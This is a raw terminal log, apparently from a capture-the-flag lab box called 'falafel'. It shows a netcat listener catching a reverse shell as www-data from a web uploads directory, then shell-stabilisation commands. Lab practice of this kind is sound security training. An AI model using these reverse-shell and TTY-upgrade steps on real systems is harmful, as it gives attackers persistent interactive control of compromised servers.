 ❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.229.139] 39862
bash: cannot set terminal process group (1311): Inappropriate ioctl for device
bash: no job control in this shell
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ whoami
whoami
www-data
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ script /dev/null -c bash
<321-2345_9f393f58f1f9c574$ script /dev/null -c bash
Script started, file is /dev/null
www-data@falafel:/var/www/html/uploads/0321-2345_9f393f58f1f9c574$ ^Z
zsh: suspended  sudo nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  sudo nc -nlvp 443
<tml/uploads/0321-2345_9f393f58f1f9c574$ reset xterm